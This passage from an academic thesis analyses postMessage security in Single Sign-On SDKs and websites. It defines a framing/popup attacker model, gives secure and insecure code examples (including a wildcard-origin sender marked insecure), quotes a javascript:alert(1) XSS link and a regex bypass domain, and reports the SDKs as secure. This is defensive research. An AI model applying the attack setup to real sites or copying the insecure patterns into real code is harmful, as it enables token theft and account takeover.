In this chapter, the security implications of the postMessage [API](#page-16-1) in general and its usage in [Single Sign-On](#page-18-6) protocols are studied. Section [4.1](#page-86-0) introduces the attacker model related to postMessage. Section [4.2](#page-88-0) describes the various security considerations of the postMessage [API,](#page-16-1) including the security checks developers needs to implement. Section [4.3](#page-95-0) suggests postMessage analysis and debugging techniques that were used during the security analyses. Sections [4.4](#page-96-0) and [4.5](#page-98-0) reveal the actual postMessage security analyses performed on [Single Sign-On](#page-18-6) [SDKs](#page-18-3) and real-world [Service Provider](#page-18-2) implementations. Section [4.6](#page-119-0) describes the responsible disclosure process and Section [4.7](#page-120-0) proposes security recommendations for developers to securely implement postMessage into their [web](#page-0-0) [applications.](#page-0-0)

# <span id="page-86-0"></span>**4.1 Attacker Model**

In this thesis, the pure *web attacker model* is assumed [\[1\]](#page-146-0): the attacker is a malicious principal controlling its own web server and website (i.e., <attacker.com>) with a valid certificate. It owns the domain name and can register arbitrary subdomains on it. The attacker can neither act as a [Man-in-the-Middle \(MITM\)](#page-17-8) and observe or manipulate the victim's network traffic nor infect the device or web browser. It is assumed that web browsers are implemented securely – especially the [SOP](#page-18-8) is correctly enforced by the web browser.

Further it is assumed that the victim's web browser supports the postMessage [API,](#page-16-1) such as *Chrome* v4 and newer, *Firefox* v3 and newer, *Safari* v4 and newer, and *Edge* v12 and newer<sup>[1](#page-86-1)</sup>. Note that *IE* v8-11 may fail to execute the attack as it only has partial support for the postMessage [API.](#page-16-1)

Figure [4.1](#page-87-0) depicts the general attack setup applied in the postMessage security analyses within this thesis. First, the attacker lures the victim into visiting its malicious website, as for instance in terms of spam, advertising messages, social engineering, and more. If the victim navigates to the malicious website, the attacker interacts with a targeted website to attack. In this thesis, the targeted website is a [SP](#page-18-2) providing services to the victim on proper authorization or authentication. The [SP](#page-18-2) uses [SSO](#page-18-6) – in specific [OAuth](#page-17-4) or [OIDC](#page-17-3) – for authorization or authentication of the victim.

<span id="page-86-1"></span><sup>1</sup>Supported web browsers are listed on <https://caniuse.com/?search=document%20messaging>.

<span id="page-87-0"></span>

Figure 4.1: Attack setup in the postMessage security analysis.

The attacker's interactions with the targeted [SP](#page-18-2) are initiated from the malicious website's execution context in the victim's web browser. The postMessage [API](#page-16-1) provides the appropriate tools to interact between the malicious website's browsing context and the targeted [Service Provider'](#page-18-2)s browsing context. The **attacker's goal** is to either (1) inject a malicious postMessage payload into the target website or (2) receive a confidential postMessage payload from the targeted website.

Therefore, the attacker either (1) embeds the target website in an iframe or (2) opens the target website in a new popup window. The appropriate method to choose depends on the attack setup. For instance, if the target website is generally embedded within another website on the [SP](#page-18-2) and thus uses window.parent to communicate with its relative, the attacker must embed the target website in an iframe. If the target website is generally opened as a new popup window from another website on the [SP](#page-18-2) and thus uses  $\boldsymbol{\mathrm{window}}$ .opener to communicate with its relative, the attacker must open the target website in a new popup window. Note that the victim is unaware of the attack if invisible iframes are used. By contrast, the victim perceives popup windows being opened.

The attacker's execution context may open the targeted website in an authenticated state. If iframes are embedded on the malicious website, third-party cookies may be enabled within the web browser. Certain configurations with  $SameSize$  cookies<sup>[2](#page-87-1)</sup> may prevent the attack execution as well. However, these requirements are subject to the concrete implementation. In this thesis, we did not find any attacks being mitigated through third-party or SameSite cookies.

<span id="page-87-1"></span><sup>2</sup>SameSite=Strict prevents the iframe and popup window from adopting an authenticated state. SameSite=Lax only prevents the iframe from adopting an authenticated state. SameSite=None has no preventative effects.

Figure [4.1](#page-87-0) exposes the two attack scenarios within this thesis:

- 1. The malicious website (1) embeds the targeted website in an iframe or (2) opens the target website in a new popup window and sends a malicious postMessage payload to that (1) iframe or (2) popup. The targeted website receives the malicious postMessage payload and *may* process it.
- 2. The malicious website (1) embeds the targeted website in an iframe or (2) opens the target website in a new popup window. The targeted website sends a potentially confidential postMessage payload (i.e., passwords or tokens) (1) to its parent window or  $(2)$  to its opener window. The attacker *may* receive the confidential postMessage payload and use it for further exploitation.

# <span id="page-88-0"></span>**4.2 Security Considerations**

Insecure use of the postMessage [API](#page-16-1) is fraught with danger. In fact, the OWASP HTML5 Security Cheat Sheet<sup>[3](#page-88-1)</sup> considers web messaging as a top security threat in HTML5 and requires developers to implement non-trivial security checks. Thus, the responsibility of implementing the postMessage [API](#page-16-1) in a secure manner is outsourced to developers. Section [4.5](#page-98-0) proves that this results in an increased attack surface, as security issues with severe impact may arise.

Section [4.2.1](#page-88-2) defines the security checks developers must implement when using the postMessage [API.](#page-16-1) Section [4.2.2](#page-93-0) proposes further techniques to defend websites from being framed or opened by a malicious website. Section [4.2.3](#page-94-0) finally adapts the security considerations to the Channel Messaging [API.](#page-16-1)

## <span id="page-88-2"></span>**4.2.1 Security Checks**

Websites using the postMessage [API](#page-16-1) for cross-origin communication must implement *destination checks*, *origin checks*, and if applicable, must perform *input validation* on the received postMessage payload, as described in Sections [4.2.1.1](#page-88-3) to [4.2.1.3.](#page-93-1)

#### <span id="page-88-3"></span>**4.2.1.1 Destination Check**

The postMessage destination check provides control over which *origin* is allowed to receive the postMessage payload. That is, the web browser controls whether the actual MessageEvent is dispatched within the postMessage receiver on the target window. The destination check must be implemented by the postMessage sender on the source window.

<span id="page-88-1"></span><sup>3</sup>Available on [https://cheatsheetseries.owasp.org/cheatsheets/HTML5\\_Security\\_Cheat](https://cheatsheetseries.owasp.org/cheatsheets/HTML5_Security_Cheat_Sheet.html) Sheet.html.

If this check is omitted, information leakage (i.e., token leakage) may arise. If tokens are leaked in a [SSO](#page-18-6) setup, this may lead to account takeover.

**Static Destination Check** Listing [4.1](#page-89-0) reveals three exemplary postMessage sender implementations. The destination check is statically – [URL](#page-18-1) is hard-coded in the [JS](#page-17-5) source code – implemented with the second parameter of the Window.postMessage() method. In general, this parameter contains a [URL](#page-18-1) with protocol, host, and (optional) port components. If no port is specified, the default port of the protocol is applied. Still, the [URL](#page-18-1) may contain optional HTTP Basic authentication scheme, path, query, and fragment components. In this case, the web browser extracts the origin (i.e., the protocol, host, and port components) and applies the destination check as usual.

Developers are also provided with the option to use the *wildcard origin* as destination check. If used, the web browser does not enforce any checks and thus, all origins are able to receive the MessageEvent. Therefore, the wildcard origin must not be used, unless the postMessage payload is open to the public.

Listing 4.1: Static postMessage destination check.

```
1 // (protocol,host,port) = (https,"sp.com",443)
2 window.parent.postMessage("token=[...]", "https://sp.com");
3
4 // (protocol,host,port) = (https,"sp.com",8080)
5 window.parent.postMessage("token=[...]",
       Òæ "https://alice:pwd@sp.com:8080/path?param=value#fragment");
6
7 // (protocol,host,port) = (any,any,any) -> THIS IS INSECURE
8 window.parent.postMessage("token=[...]", "*");
```
**Dynamic Destination Check** The [URL](#page-18-1) within the second parameter of the Window .postMessage() method implies that the postMessage destination check is restricted to a single origin only. In practice, websites may need a way to send the same postMessage payload to multiple websites with different origins.

For instance, consider a *hosting website* (i.e., weather service) providing data to multiple *consumer websites* using the postMessage [API.](#page-16-1) Each consumer website embeds the hosting website as iframe. The hosting website uses window.parent.postMessage() to provide the data to the consumer website. Only the consumer websites should be able to receive the data from the hosting website, thus the wildcard origin must not be used. In this scenario, the following methods may be applied:

[DC-1] The consumer website embeds the hosting website as iframe. The hosting website includes the window.parent.postMessage() method *multiple times* in its [JS](#page-17-5) code. Each method uses a different, hard-coded [URL](#page-18-1) of a consumer website as destination check. The postMessage payload remains the same across all methods.  $(+)$ 

#### *4.2 Security Considerations* 71

*Secure and straightforward. (-) Scalability issues with a growing number of consumer websites. The [JS](#page-17-5) code must include as many window.parent.postMessage() methods as there are consumer websites.*

- [DC-2] The consumer website appends its origin to the *hash fragment* of the hosting website's [URL](#page-18-1) and embeds the resulting [URL](#page-18-1) as iframe. The [JS](#page-17-5) code of the hosting website within the iframe extracts the origin from the hash fragment and validates it. The validation process is implementation-specific. For instance, the hosting website uses a string compare, (secure) regular expression, or issues a background request to its validation server, which implements the origin validation logic and returns a boolean on whether the origin is trusted or not. If the origin is trusted (i.e., matches any of the consumer websites), it is included into the window.parent.postMessage() call as destination check. Otherwise, the window .parent.postMessage() call is omitted. *(+) Solves the scalability issues. (-) Adds an increased attack surface, since the hosting website or hosting website's validation server must properly validate the origin provided by the consumer website in the hash fragment.*
- [DC-3] The consumer website appends its origin to the *query string* of the hosting website's [URL](#page-18-1) and embeds the resulting [URL](#page-18-1) as iframe. The hosting website's backend server validates the origin within the query parameter. For instance, the server might compare the origin against a static, hard-coded set of origins within its database of consumer websites. If an exact match is found, the server dynamically generates a [JS](#page-17-5) script, includes the received origin into the window .parent.postMessage() call as destination check, and returns the script to the iframe on the consumer website. If no match is found, the server returns an error. *(+) Solves the scalability issues. (-) Adds an increased attack surface, since the hosting website's backend server must properly validate the origin provided by the consumer website in the query string.*
- [DC-4] The consumer website embeds the hosting website as iframe and issues a *[Re](#page-17-1)[mote Procedure Call](#page-17-1)* via the postMessage [API](#page-16-1) to the iframe. The hosting website within the iframe receives the [RPC,](#page-17-1) extracts the origin from the [RPC](#page-17-1) (i.e., the issuer of the [RPC\)](#page-17-1), and validates it. The validation process is implementationspecific. For instance, the hosting website uses a string compare, (secure) regular expression, or issues a background request to its validation server, which implements the origin validation logic and returns a boolean on whether the origin is trusted or not. If the origin is trusted (i.e., matches any of the consumer websites), the hosting website within the iframe returns the data as a response to the [RPC.](#page-17-1) Otherwise, the hosting website returns an error as a response to the [RPC.](#page-17-1) The [RPC](#page-17-1) logic on the hosting website must ensure that the response is sent to the issuer of the [RPC](#page-17-1) (i.e., the consumer website), using a proper postMessage destination check. Therefore, the destination origin of the [RPC](#page-17-1) response is simply set to the origin property of the [RPC](#page-17-1) request. *(+) Solves the scalability issues. (-)*

Adds an increased attack surface, since the hosting website or hosting website's val*idation server must properly validate the origin provided by the consumer website in the [RPC.](#page-17-1)*

#### **4.2.1.2 Origin Check**

Each MessageEvent contains accurate information about the origin of its source window. The postMessage receiver must check the origin of a received MessageEvent before processing any payload that was transferred with the message. Otherwise, any origin is able to embed or open the target window and send malicious postMessage payloads to it, which may lead to [DOM-](#page-17-0)based [XSS](#page-18-9) and other attacks. The origin check must be implemented by the postMessage receiver on the target window.

If the target window registers an event listener using window.addEventListener("message", (event)  $\Rightarrow$  {...}), the [API](#page-16-1) does not provide any native methods to specify the origins that are allowed to send a message to this event listener. Instead, the responsibility for preventing cross-origin attacks is delegated from the web browser to the implementor of the postMessage receiver. Therefore, developers must explicitly implement an origin check within the first lines of the postMessage receiver callbacks.

We distinguish between static and dynamic origin checks.

**Static Origin Check** Static origin checks are hard-coded into the [JS](#page-17-5) code of the postMessage receiver callback.

- [OC-1] Use a static, hard-coded string compare: **if** (event.origin !== "https://alice.com") **return**;
- [OC-2] Use a static, hard-coded regular expression: if  $(|\langle \text{regex}\rangle|.$ test(event.origin)) return;
- [OC-3] Use a static, hard-coded list of origins and check if origin is in list: whitelist = ["https://alice.com", "https://bob.com"] **if** (whitelist.indexOf(event.origin) === -1) **return**;

Listing [4.2](#page-92-0) demonstrates how to apply a static, hard-coded origin check using the string compare technique. Note that the source window of a MessageEvent is available within the event.source property. The postMessage receiver callback may use this property to validate the source window of the MessageEvent – called *source check* – in addition to the origin. For instance, the postMessage receiver callback validates that the MessageEvent was sent from the iframe it expects the MessageEvent to be sent from. Note however that the location of the iframe is not fixed. The origin property of the MessageEvent may differ from the *current* origin in the source window. Thus, origin checks *and* destination checks must always be applied.

11

Listing 4.2: Static postMessage origin check.

```
1 | window.addEventListener("message", (event) => {
2 // Perform static, hard-coded origin check using string compare
3 if (event.origin !== "https://alice.com") {
4 return;
5 }
6
7 // Perform source check
8 if (event.source !== window.frames[0]) {
9 return;
10 }
12 // MessageEvent received from first iframe with valid origin, continue processing
13 \mid \}
```
**Dynamic Origin Check** Dynamic origin checks make use of an additional request to a backend validation server, which implements the origin validation logic and returns a boolean on whether the origin is trusted or not. Note that this backend request is initiated from the postMessage receiver callback, each time a postMessage is received.

[OC-4] As shown in Listing [4.3,](#page-92-1) the target window adds a postMessage event listener as usual. Within the callback method, the target window passes the origin of the received MessageEvent via a background request to its validation server. Once the validation server validates the origin (i.e., by comparing the origin against a static, hard-coded set of origins within its database), it returns a boolean on whether the origin is trusted or not. If the origin is trusted, the callback method continues processing the postMessage payload. Otherwise, the execution of the callback method is terminated. *(+) Increases flexibility. (-) Adds an increased attack surface, since the backend validation server must properly validate the origin provided by the postMessage callback method. Also, this approach may result in scalability issues on the backend validation server, since an additional network request is required each time a postMessage is received.*

Listing 4.3: Dynamic postMessage origin check.

```
1 | window.addEventListener("message", (event) => {
2 // Perform dynamic origin check using backend server
3 fetch("https://sp.com/validate?origin=" + event.origin).then((r) => {
4 return r.json();
5 \mid \}).then((r) => {
6 if (r["valid"] === true) {
7 // MessageEvent received from valid origin, continue processing
8 }
9 })
_{10} ( })
```
**Hybrid Origin Checks** To mitigate the scalability issues of dynamic origin checks resulting from high network traffic, a combination of static and dynamic origin checks may be applied. For instance, the postMessage receiver callback initially compares the origin of the received MessageEvent against a static, hard-coded list of origins. If it matches a whitelisted origin, the postMessage payload is further processed. Otherwise, a dynamic origin check is performed. If the validation server returns "valid", the postMessage payload is further processed. Otherwise, the postMessage payload is discarded.

#### <span id="page-93-1"></span>**4.2.1.3 Input Validation Check**

Once the origin of a MessageEvent is successfully verified, it is still left to verify the data of the received MessageEvent in event.data. Otherwise, a security vulnerability in the source window's website may lead to a compromise of the target window's website as well.

As an example, consider the hosting-consumer website scenario presented in Section [4.2.1.1.](#page-88-3) If an attacker finds a [XSS](#page-18-9) vulnerability within the hosting website, it can send malicious postMessage payloads from the hosting website to all consumer websites. The origin check within the consumer website succeeds and the postMessage payload is considered as trusted. While processing the postMessage payload, insecure operations are performed by the consumer website, such as opening a link that it received in the postMessage payload. Thus, an attacker can use the [XSS](#page-18-9) on the hosting website to send a malicious link (i.e., [javascript:alert\(1\)](javascript:alert(1))) via postMessage to the consumer website, which finally opens the link via window.location.href = ... and triggers the alert(1) in its execution context.

In general, the input validation check depends on the concrete implementation of the postMessage receiver callback. All [DOM-](#page-17-0)based [XSS](#page-18-9) sinks must be mitigated by developers.

## <span id="page-93-0"></span>**4.2.2 Hardening postMessage Security**

Some websites may use the postMessage [API](#page-16-1) in same-origin contexts only. In this case, developers can cross-origin isolate their website and thus prevent cross-origin websites from embedding or opening their website within iframes or popups. As a consequence, cross-origin websites are prevented from referencing the website's global Window object to invoke the Window.postMessage() method. If a website is protected against both, embedding and opening, it will never share a window group with any cross-origin website.

In order to protect a website from being *embedded*, well-established countermeasures are used, such as (1) the  $X$ -Frame-Options header<sup>[4](#page-93-2)</sup> or (2) the [Content Security Policy \(CSP\)](#page-16-8)

<span id="page-93-2"></span><sup>4</sup>More details on [https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Fram](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options) [e-Options](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options).

frame-anchestors directive<sup>[5](#page-94-1)</sup>.

In order to protect a website from being *opened* (i.e., using Window.open()), the [Cross](#page-16-9) [Origin Opener Policy \(COOP\)](#page-16-9) [HTTP](#page-17-9) response header[6](#page-94-2) was introduced. In fact, a crossorigin website is still able to open the targeted website in a new popup window, but it does not receive any reference to it. Furthermore, the window.opener property within the opened popup window will be **null**.

If both protections are applied accurately, a cross-origin website is not able to *send* / *receive* postMessage messages to / from the website. Nevertheless, same-origin documents are still allowed to embed or open the protected website and thus use the postMessage [API](#page-16-1) on its global Window object.

The protections presented in this section do not compensate the postMessage destina-tion, origin, and input validation checks<sup>[7](#page-94-3)</sup>. Thus, they must be considered as an additional level of protection that prevents cross-origin but allows same-origin postMessage communication.

#### <span id="page-94-0"></span>**4.2.3 Channel Messaging Security**

The security of the Channel Messaging [API](#page-16-1) is based on the initialization message that is sent with the postMessage [API.](#page-16-1) As shown in Figure [2.7](#page-57-0) in Section [2.5.4,](#page-56-0) a primary window on <alice.com> establishes a secure channel with an iframe on <bob.com> by executing window.frames[0].postMessage("init", "https://bob.com", [channel.port2]). The primary window transfers the second port of the channel to the iframe. The postMessage destination check ensures that only <bob.com> is allowed to receive the port. The iframe on <bob.com> receives the MessageEvent, validates the opposite party of the channel using a postMessage origin check, and finally extracts the port from the MessageEvent. As a result, both parties can validate the origin of the opposite party using the standard postMessage checks. Once a secure channel is established and both communicating parties are in possession of a port, no further destination or origin checks must be performed. Only the two execution contexts in possession of the ports can post or receive messages into or from the channel.

<span id="page-94-1"></span><sup>5</sup>More details on [https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Conten](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy/frame-ancestors) [t-Security-Policy/frame-ancestors](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy/frame-ancestors).

<span id="page-94-2"></span><sup>6</sup>More details on [https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Cross-](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Cross-Origin-Opener-Policy)[Origin-Opener-Policy](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Cross-Origin-Opener-Policy).

<span id="page-94-3"></span><sup>7</sup>For instance, [COOP](#page-16-9) was introduced in Mai 2020 with *Chrome* v83 and in July 2020 with *Firefox* v79. Still, some web browsers do not support [COOP.](#page-16-9) More details are available on [https://caniuse.](https://caniuse.com/?search=opener%20policy) [com/?search=opener%20policy](https://caniuse.com/?search=opener%20policy).

# <span id="page-95-0"></span>**4.3 Analysis and Debugging Techniques**

The postMessage [API](#page-16-1) is dynamically executed within the web browser. Therefore, the web browser is the appropriate tool of choice for debugging postMessage. We used the following static and dynamic analysis and debugging techniques:

- **Logging** Web browsers provide the option to inject scripts within each page that is loaded – the so-called *content scripts*. A postMessage logging mechanism can be implemented using content scripts. Therefore, the script is initially loaded on the page and adds a postMessage event listener to the global Window object. The event listener logs the payload (event.data), the origin of the source window (event  $\overline{\phantom{a}}$ .origin), the origin of the target window (window.location.href), and also the plain source and target windows of the MessageEvent. For instance, this reveals the iframe that sent the postMessage and the iframe that received the postMessage.
- **Wrapping** Content scripts also enable developers to wrap or overwrite the Window .addEventListener(), Window.postMessage(), Window.MessageChannel(), and MessagePort.postMessage() methods. For instance, each time the methods are called, a custom [JS](#page-17-5) code is executed initially that logs the arguments to the console.
- **Event Listener Breakpoint** Within the Sources Panel in the *Chrome* Developer Tools, the *Event Listener Breakpoint* on the Worker.message property enables to set a breakpoint on each postMessage receiver. This is useful to debug the postMessage flow step-by-step.
- **Global Listeners** Within the Sources Panel in the *Chrome* Developer Tools, the *Global Listeners* panel lists all registered postMessage receiver callbacks and their corresponding position in code. This streamlines static analysis if all receivers on a website should be investigated manually with respect to their code base. If a suspicious looking receiver is found, developers can set a single breakpoint on it such that irrelevant postMessage receivers are ignored.
- **Manual Debugging** The console enables the manual postMessage debugging process. For instance, the execution of monitorEvents(window, "message") starts to log all transferred MessageEvents to the console. With debug(Window.postMessage), a breakpoint is set on the postMessage sender. This method further allows to define fine-grained debugging conditions, such as  $\text{debug}(\text{postMessage}, \text{ 'arguments}[1])$  $=$  "\*"), which only breaks on postMessage senders that use a wildcard origin as destination check.
- **Static Analysis** Although dynamic debugging techniques suite best for postMessage analysis, they may not cover all postMessage functionality of a website. For instance, specific receivers might be registered upon certain user interactions with the website. Therefore, it is best to also search manually for postMessage senders and receivers. The most simple yet effective approach is to perform a plaintext

search on the source code. It was found that following keywords deliver accurate results: addEventListener, "message", onmessage, and postMessage.

# <span id="page-96-0"></span>**4.4 Evaluation of postMessage Security in SSO SDKs**

Chapter [3](#page-60-0) concludes that Apple, Google, and Facebook are using the postMessage [API](#page-16-1) in their [JS](#page-17-5) [SDKs.](#page-18-3) This section evaluates the postMessage security of *Sign in with Apple JS*, *Google Sign-In*, *Google One Tap Sign-In and Sign-Up*, and *Facebook Login SDK*.

**Methodology** To analyze the postMessage security in [SSO](#page-18-6) [JS](#page-17-5) [SDKs,](#page-18-3) we proceeded as follows:

- 1. We used the in-depth protocol descriptions in Sections [3.2.2,](#page-66-0) [3.3.2,](#page-72-0) [3.3.3](#page-76-1) and [3.4.3](#page-82-0) to identify the location of the postMessage senders and receivers and gain an overview of the messages that are sent between the windows.
- 2. We applied the analysis and debugging techniques described in Section [4.3](#page-95-0) to halt execution on the postMessage senders and receivers.
- 3. We validated whether the destination checks and origin checks are performed securely by the postMessage senders and receivers with respect to Section [4.2.](#page-88-0) The postMessage destination check must be performed dynamically in [SSO](#page-18-6) [SDKs,](#page-18-3) since the [IdP](#page-17-2) must return the *[authnResp](#page-16-2)* to multiple origins. Therefore, we examined the parameters that are used to perform the destination check (i.e., the redirect\_uri would serve as a valid postMessage destination check) and whether they are securely validated by the backend.
- 4. We investigated in the further processing of the *[authnResp](#page-16-2)* within the postMessage receiver on the [SP.](#page-18-2) If the [SSO](#page-18-6) [SDK](#page-18-3) that is integrated by [SPs](#page-18-2) contains a DOMbased [XSS](#page-18-9) sink, the [IdP](#page-17-2) is able to perform a DOM-based [XSS](#page-18-9) attack on all [SPs.](#page-18-2) Likewise, an attacker could exploit a [XSS](#page-18-9) vulnerability on the [IdP](#page-17-2) to exploit the DOM-based [XSS](#page-18-9) on all [SPs.](#page-18-2)

All [SSO](#page-18-6) [JS](#page-17-5) [SDKs](#page-18-3) make use of minified [JS](#page-17-5) to transform human readable [JS](#page-17-5) code into a compact, small-sized [JS](#page-17-5) file. For instance, variable names are renamed to single characters, **if** constructs are transformed into ternary operators (i.e.,  $x = 1$  ? "one" : "other") and &&/|| concatenations, and more. These techniques complicate static analysis thus that dynamic analysis is the method of choice.

**Evaluation Results** Table [4.1](#page-97-0) summarizes our analysis of 16 postMessage senders and receivers across *Sign in with Apple JS*, *Google Sign-In (GSI)*, *Google One Tap Sign-In and Sign-Up (GOT)*, and *Facebook Login SDK (FL)*. We found that all [SSO](#page-18-6) [SDKs](#page-18-3) securely perform postMessage checks to mitigate token leakage or DOM-based [XSS](#page-18-9) attacks. Only Facebook utilizes an insecure regular expression as origin check, which is however not exploitable. Apple and Google only utilize exact string compares in their origin checks. These results complement our protocol descriptions in Sections [3.2.2,](#page-66-0) [3.3.2,](#page-72-0) [3.3.3](#page-76-1) and [3.4.3](#page-82-0) by an additional security evaluation of the postMessage senders and receivers. The postMessage security checks are associated to the protocols presented in Chapter [3](#page-60-0) as follows:

<span id="page-97-0"></span>

| SDK.       | Window  | Check       | Static or Dynamic?                       | Vuln? |
|------------|---------|-------------|------------------------------------------|-------|
| Apple      | Popup   | Destination | Dynamic: ?redirect_uri                   |       |
| Apple      | Primary | Origin      | Static: "https://appleid.apple.com"      |       |
| <b>GSI</b> | Iframe  | Destination | Dynamic: #origin                         |       |
| <b>GSI</b> | Primary | Origin      | Static: "https://accounts.google.com"    |       |
| <b>GSI</b> | Primary | Destination | Static: "https://accounts.google.com"    |       |
| <b>GSI</b> | Iframe  | Origin      | Dynamic: #origin                         |       |
| GSI        | Popup   | Destination | Dynamic: ?redirect_uri (storagerelay://) |       |
| <b>GOT</b> | Iframe  | Destination | Dynamic: ?origin                         |       |
| <b>GOT</b> | Primary | Origin      | Static: "https://accounts.google.com"    |       |
| GOT        | Primary | Destination | Static: "https://accounts.google.com"    |       |
| <b>GOT</b> | Iframe  | Origin      | Dynamic: ?origin                         |       |
| FL         | Iframe  | Destination | Dynamic: ?channel                        |       |
| FL         | Primary | Origin      | Static: Regular Expression               |       |
| FL         | Primary | Destination | Static: "https://www.facebook.com"       |       |
| FL         | Iframe  | Origin      |                                          |       |
| FL         | Popup   | Destination | Dynamic: ?redirect_uri (xd_arbiter)      |       |

Table 4.1: Evaluation of postMessage security in SSO SDKs.

 $\bullet$ : [SDK](#page-18-3) is vulnerable.  $\vert \bigcirc$ : SDK is not vulnerable.  $\vert \bullet$ : Limited vulnerability.

- *Sign in with Apple JS* **[\(3.2.2\)](#page-66-0)** In this protocol, only a single postMessage the *[auth](#page-16-2)[nResp](#page-16-2)* – is sent from the popup to the primary window. The destination check in the popup uses the redirect\_uri to ensure that only the authorized [SP](#page-18-2) receives the *[authnResp](#page-16-2)*. The [SDK](#page-18-3) on the [SP](#page-18-2) website uses an origin check to enforce that only Apple sends the *[authnResp](#page-16-2)*.
- *Google Sign-In* [\(3.3.2\)](#page-72-0) The proxy iframe communicates with the [SP](#page-18-2) website and vice versa – this requires an origin and destination check on both sides. The [SDK](#page-18-3) on the [SP](#page-18-2) website ensures that the proxy iframe is operated by Google. The proxy iframe retrieves the origin of the [SP](#page-18-2) from its hash fragment and validates it with the checkOrigin request to Google's iframerpc endpoint. If the origin is whitelisted

for the given [SP,](#page-18-2) it is used as destination and origin check within the proxy iframe. Additionally, the popup returns the *[authnResp](#page-16-2)* to the [SP](#page-18-2) website, which requires an additional destination check within the popup (uses the redirect\_uri similar to Apple).

- **Google One Tap Sign-In and Sign-Up [\(3.3.3\)](#page-76-1)** This protocol sends the "readyForConnect" postMessage from the one tap iframe to the [SP](#page-18-2) website, which in return responds with the "channelConnect" postMessage. Thus, destination and origin checks are required on both sides. Similar to *Google Sign-In*, the one tap iframe retrieves the origin of the [SP](#page-18-2) (used in the origin  $\&$  destination check) from its query parameters.
- *Facebook Login SDK* **[\(3.4.3\)](#page-82-0)** This protocol is structured similar to *Google Sign-In*: it embeds a button iframe for bi-directional communication and a popup that returns the *[authnResp](#page-16-2)*. Although all other [SDKs](#page-18-3) use string compare in their origin checks, Facebook makes use of regular expressions. The [SDK](#page-18-3) within the [SP](#page-18-2) website uses an insecure regular expression to validate origins:  $/\hat{ }$ tttps: $\langle/\rangle/\rangle$ .\*facebook $\langle$ .com\$/ – for instance, <https://attackerfacebook.com> is a valid origin. However, this check is not exploitable, because Facebook applies a second, secure regular expression within the same receiver:  $/(\hat{\ } \rangle)$  facebook $\rangle$ . Com\$/. As a result, the insecure regular expression has no impact on the security.

The button iframe does not perform any origin checks, that is, the loginButtonState Init, loginComplete, and loginReload messages can be sent by any origin. We did not find any security-relevant impact on this, for example any origin is allowed to initialize the button with the loginButtonStateInit message.

# <span id="page-98-0"></span>**4.5 Evaluation of postMessage Security in SSO SP Implementations**

Section [4.4](#page-96-0) proves that [IdPs](#page-17-2) securely implement the postMessage [API](#page-16-1) in [SSO](#page-18-6) popup flows to transfer the *[authnResp](#page-16-2)* from the [IdP](#page-17-2) to the [SP.](#page-18-2) However, some [SPs](#page-18-2) implement a custom [SSO](#page-18-6) popup flow, disregarding the [SSO](#page-18-6) [SDKs](#page-18-3) provided by [IdPs.](#page-17-2) In these scenarios, the [IdP](#page-17-2) performs a redirect to the *[redirectionEndp](#page-16-6)* on the [SP](#page-18-2) within the popup. The logic contained on the *[redirectionEndp](#page-16-6)* must finally return the control (and potentially tokens) back to the primary window, for example using the postMessage [API.](#page-16-1) Thus, further investigations on the security of these custom [SSO](#page-18-6) [SP](#page-18-2) implementations are motivated.

**Methodology** Since we used a manual analysis approach, our goal was to evaluate at least 50 [SSO](#page-18-6) [SP](#page-18-2) implementations. [JavaScript](#page-17-5) in websites is often dynamic and heavily obfuscated. We found that manual inspection of postMessage security tends to not scale to hundreds of websites, as it is ineffective to recognize and extract the postMessage receivers and senders from obfuscated [JS](#page-17-5) scripts. The  $Moz<sup>8</sup>$  $Moz<sup>8</sup>$  $Moz<sup>8</sup>$  top 500 most popular web-sites in the world based on Domain Authority<sup>[9](#page-99-1)</sup> served as a foundation for our evaluation. From the top 250 websites on this list, 63 websites support [SSO](#page-18-6) with at least one of the in-scope [IdPs](#page-17-2) of this thesis: Apple, Google, and Facebook.

For each of the 63 websites, we created new accounts using Apple, Google, and Facebook [SSO](#page-18-6) (if supported). After completing the account setup, we used a fresh browsing session to capture and export the individual [SSO](#page-18-6) flows of each [SP](#page-18-2)…[IdP](#page-17-2) pair with *Burp Suite*, as described in Chapter [3.](#page-60-0)

